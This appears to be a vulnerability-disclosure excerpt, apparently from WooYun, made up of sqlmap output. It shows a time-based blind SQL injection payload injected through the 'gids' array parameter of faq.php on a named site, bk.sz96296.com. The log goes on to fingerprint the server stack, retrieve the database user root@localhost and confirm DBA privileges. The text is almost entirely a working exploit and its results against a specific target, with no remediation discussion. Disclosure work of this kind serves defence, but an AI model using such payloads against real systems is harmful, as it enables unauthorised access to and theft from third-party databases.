 Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: http://bk.sz96296.com:80/faq.php?action=grouppermission&gids[99]='&
gids[100][0]=) AND (SELECT * FROM (SELECT(SLEEP(5)))NtkE)#
---
[09:55:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.12
[09:55:39] [INFO] testing if current user is DBA
[09:55:39] [INFO] fetching current user
[09:55:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:56:03] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:56:14] [INFO] adjusting time delay to 2 seconds due to good response times
root@lo
[09:58:14] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[09:58:32] [ERROR] invalid character detected. retrying..
[09:58:32] [WARNING] increasing time delay to 3 seconds
[09:58:50] [ERROR] invalid character detected. retrying..
[09:58:50] [WARNING] increasing time delay to 4 seconds
calhost
current user is DBA:    True
www.wooyun.org